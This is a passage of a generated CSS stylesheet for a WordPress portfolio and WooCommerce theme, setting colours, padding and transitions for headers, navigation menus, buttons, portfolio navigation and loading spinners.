	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(22,22,22);background-color: rgba(22,22,22,1);}
#footer {
  background-color: rgb(14,14,14);background-color: rgba(14,14,14,1);}
#footer .footer-border{
  border-bottom: 0px none ;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #ffffff ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(86,86,86,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(86,86,86,1);
    color: rgba(255,255,255,1);
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(86,86,86,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: rgba(255,255,255,1);
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: rgba(255,255,255,1);
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(86,86,86,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(86,86,86,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(86,86,86);background-color: rgba(86,86,86,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(86,86,86,1) !important;
  background: rgba(86,86,86,1) !important;
  color: rgba(255,255,255,1) !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-color: #e0a240 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #e0a240 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(86,86,86,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(86,86,86,1) !important;
  color: rgba(255,255,255,1) !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(235,73,73);background-color: rgba(235,73,73,0.85);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 40px;
  padding-bottom: 40px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 40px;
  margin-bottom: 40px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #7a7a7a;
  border-color: #eeeeee;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(86,86,86,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(86,86,86,1) !important;
  border-color: rgba(86,86,86,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}


.post-title a:hover {
    color: rgba(86,86,86,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(86,86,86,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(86,86,86,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(86,86,86,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(86,86,86,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(86,86,86,1) !important;
  color: rgba(255,255,255,1) !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(86,86,86,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(86,86,86,1); 
}

    .portfolio-container .thumb-bg {
      background-color: rgba(86,86,86,0.85);
    }
  
.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(86,86,86,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(86,86,86,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: rgba(255,255,255,1);
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: rgba(255,255,255,1);
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: rgba(255,255,255,1);
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(86,86,86,1);
}
.mfp-arrow{
  color: rgba(255,255,255,1);
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/

.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(86,86,86,1) !important; 
}
.loader-style4-wrap {
      border-top: 7px solid rgba(86, 86, 86 , 0.3);
    border-right: 7px solid rgba(86, 86, 86 , 0.3);
    border-bottom: 7px solid rgba(86, 86, 86 , 0.3);
    border-left-color: rgba(86,86,86,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(86,86,86,1) !important; 
  border-left-color: rgba(86,86,86,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(86,86,86,1), 0 0 5px rgba(86,86,86,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
